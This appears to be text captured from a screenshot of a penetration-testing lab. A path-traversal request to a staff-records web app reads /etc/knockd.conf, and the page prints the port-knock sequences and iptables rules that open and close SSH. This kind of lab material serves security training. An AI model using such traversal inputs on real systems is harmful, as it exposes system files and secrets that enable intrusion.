 Example.com - Staff Details
192.168.253.132/manage.php?file=../../../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn